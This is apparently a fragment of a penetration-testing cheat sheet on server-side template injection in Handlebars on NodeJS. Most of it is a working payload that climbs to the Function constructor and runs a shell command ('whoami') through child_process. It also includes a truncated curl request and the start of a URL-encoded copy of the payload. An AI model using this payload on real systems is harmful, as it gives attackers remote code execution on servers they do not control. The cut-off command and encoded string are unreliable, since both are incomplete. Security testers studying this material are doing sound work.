 Handlebars (NodeJS)
Path Traversal (more info here).
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\
= Error
${7*7} = ${7*7}
Nothing
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7